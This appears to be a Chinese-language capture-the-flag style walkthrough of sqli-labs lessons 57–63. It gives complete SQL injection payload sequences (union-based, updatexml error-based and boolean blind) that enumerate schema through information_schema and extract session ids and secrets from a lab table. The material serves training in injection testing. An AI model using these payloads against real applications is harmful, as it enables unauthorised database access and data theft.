
- 57-less:基于"闭合的union注入
注入过程1"--+ #判断闭合方式1" order by 3--+ #判断有多少列0" union select 1,2,3--+ #判断数据显示点0" union select 1,user(),database()--+ #显示出登录用户和数据库名0" union select 1,(select group_concat(table_name) from information_schema.tables where table_schema = 'CHALLENGES' ),3--+ #查看数据库有哪些表#查看对应表有哪些列0" union select 1,(select group_concat(column_name) from information_schema.columns where table_name='hmtuzmnr7h' ),3--+0" union select 1,(select group_concat(concat_ws(0x7e,sessid,secret_KWLI))from hmtuzmnr7h),3--+

- 58-less:基于'闭合得报错注入
注入过程1'--+ #判断闭合方式0' and updatexml(1,concat(0x5e,database(),0x5e),x) --+ #数据库名0' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),3) --+表名0' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='hmtuzmnr7h'),0x7e),1)--+列明0' and updatexml(1,concat(0x7e,(select sessid from hmtuzmnr7h limit 0,1),0x7e),1)--+#updatexml函数只能返回32位数据,可以结合substr函数或倒叙其内容

- 59-less:基于数字型得报错注入
注入过程1--+#判断闭合方式0 and updatexml(1,concat(0x5e,database(),0x5e),x) --+ #数据库名0 and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),3) --+表名0 and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='hmtuzmnr7h'),0x7e),1)--+列明0 and updatexml(1,concat(0x7e,(select sessid from hmtuzmnr7h limit 0,1),0x7e),1)--+#updatexml函数只能返回32位数据,可以结合substr函数或倒叙其内容

- 60-less:基于")闭合的报错注入
注入过程1")--+#判断闭合方式0") and updatexml(1,concat(0x5e,database(),0x5e),x) --+ #数据库名0") and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),3) --+表名0") and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='hmtuzmnr7h'),0x7e),1)--+列明0") and updatexml(1,concat(0x7e,(select sessid from hmtuzmnr7h limit 0,1),0x7e),1)--+#updatexml函数只能返回32位数据,可以结合substr函数或倒叙其内容

- 61-less:基于'))闭合的报错注入
注入过程1'))--+#判断闭合方式0')) and updatexml(1,concat(0x5e,database(),0x5e),x) --+ #数据库名0')) and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),3) --+表名0')) and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='hmtuzmnr7h'),0x7e),1)--+列明0')) and updatexml(1,concat(0x7e,(select sessid from hmtuzmnr7h limit 0,1),0x7e),1)--+#updatexml函数只能返回32位数据,可以结合substr函数或倒叙其内容

- 62-less:基于')闭合的bool注入
注入过程1')--+#判断闭合方式1') and substr(database(),1,1)='c'--+ #使用脚本获取数据库名 脚本可以参考:https://www.cnblogs.com/upfine/p/16556520.html1') and substr((select group_concat(table_name) from information_schema.tables where table_schema='challenges' limit 0,1),1,1)='h'--+ #获取表明1') and substr((select column_name from information_schema.columns where table_name='hmtuzmnr7h' limit 0,1),1,1)='i'--+ #获取列明1') and substr((select sessid from hmtuzmnr7h limit 0,1),1,1)='8'--+ #获取数据1') and (select sessid from hmtuzmnr7h limit 0,1)='8497a1cc70f42de1ab3d4ed57d54ff83'--+ #可用于验证#上面步骤中省略掉了判断数据的长度、列的长度、列的数量、表的长度等步骤,修改为length()函数即可

- 63-less:基于'闭合的bool注入
注入过程1'--+#判断闭合方式1' and substr(database(),1,1)='c'--+ #使用脚本获取数据库名 脚本可以参考:https://www.cnblogs.com/upfine/p/16556520.html1' and substr((select group_concat(table_name) from information_schema.tables where table_schema='challenges' limit 0,1),1,1)='h'--+ #获取表明1' and substr((select column_name from information_schema.columns where table_name='hmtuzmnr7h' limit 0,1),1,1)='i'--+ #获取列明1' and substr((select sessid from hmtuzmnr7h limit 0,1),1,1)='8'--+ #获取数据1' and (select sessid from hmtuzmnr7h limit 0,1)='8497a1cc70f42de1ab3d4ed57d54ff83'--+ #可用于验证#上面步骤中省略掉了判断数据的长度、列的长度、列的数量、表的长度等步骤,修改为length()函数即可
